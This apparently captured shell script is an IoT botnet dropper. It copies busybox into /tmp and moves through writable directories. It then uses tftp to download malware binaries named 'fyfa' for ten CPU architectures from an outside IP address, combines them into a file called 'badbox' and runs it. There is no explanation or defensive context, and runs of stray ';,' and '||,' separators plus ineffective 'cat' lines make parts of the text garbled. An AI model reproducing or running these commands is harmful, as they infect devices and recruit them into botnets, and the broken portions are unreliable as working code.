 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 185.5.251.41 -c get fyfa.mips
tftp 185.5.251.41 -c get fyfa.mpsl
tftp 185.5.251.41 -c get fyfa.sh4
tftp 185.5.251.41 -c get fyfa.x86
tftp 185.5.251.41 -c get fyfa.arm
tftp 185.5.251.41 -c get fyfa.i686
tftp 185.5.251.41 -c get fyfa.pcc
tftp 185.5.251.41 -c get fyfa.i586
tftp 185.5.251.41 -c get fyfa.m68k
tftp 185.5.251.41 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox